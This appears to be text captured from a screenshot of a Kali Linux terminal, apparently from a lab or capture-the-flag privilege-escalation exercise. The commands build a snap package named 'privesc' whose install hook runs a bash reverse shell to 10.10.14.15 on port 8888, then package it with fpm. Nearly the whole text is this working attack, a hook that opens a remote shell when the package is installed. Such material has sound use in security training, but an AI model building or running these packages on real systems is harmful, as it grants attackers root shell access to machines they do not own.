 ┌──(root㉿kali)-[~]
└─# COMMAND='bash -c "bash -i >& /dev/tcp/10.10.14.15/8888 0>&1"'
┌──(root㉿kali)-[~]
└─# cd /home/kali/Desktop
┌──(root㉿kali)-[/home/kali/Desktop]
└─# cd $(mktemp -d)
┌──(root㉿kali)-[/tmp/tmp.gQy3Plq8zE]
└─# mkdir meta/hooks/ -p
┌──(root㉿kali)-[/tmp/tmp.gQy3Plq8zE]
└─# printf '#!/bin/sh\n%s; false' "$COMMAND" >meta/hooks/install
┌──(root㉿kali)-[/tmp/tmp.gQy3Plq8zE]
└─# chmod +x meta/hooks/install
┌──(root㉿kali)-[/tmp/tmp.gQy3Plq8zE]
└─# fpm -n privesc -s dir -t snap -a all meta
Created package {:path=>"privesc_1.0_all.snap"}